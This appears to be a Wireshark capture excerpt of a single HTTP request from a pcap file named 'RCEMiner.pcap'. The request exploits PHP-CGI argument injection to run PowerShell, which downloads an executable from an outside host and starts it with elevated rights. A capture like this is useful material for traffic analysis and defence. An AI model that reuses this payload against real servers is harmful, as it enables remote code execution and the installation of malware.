 Wireshark · Follow HTTP Stream (tcp.stream eq 22) · RCEMiner.pcap
POST /index.php?%ADd+allow_url_include%3D1+-d+auto_prepend_file%3Dphp://input HTTP/1.1
Host: 36.96.48.3
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Length: 216

<?php system('powershell -ExecutionPolicy Bypass -Command "& {Invoke-WebRequest -Uri http://1.80.23.4:8000/
2.txt -OutFile C:\Windows\Temp\2.exe; Start-Process C:\Windows\Temp\2.exe -Verb RunAs}"'); ?>;echo 1337; di
e;